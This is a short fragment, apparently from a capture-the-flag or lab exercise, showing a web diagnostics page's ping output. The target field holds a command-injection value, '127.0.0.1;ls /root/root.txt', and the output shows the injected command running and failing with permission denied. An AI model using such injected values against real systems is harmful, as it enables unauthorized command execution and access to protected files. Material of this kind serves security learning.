 DIAGNOSTICS REPORT
Target: 127.0.0.1;ls /root/root.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.044/0.044/0.044/0.000 ms
ls: cannot access &#x27;/root/root.txt&#x27;: Permission denied
← RETURN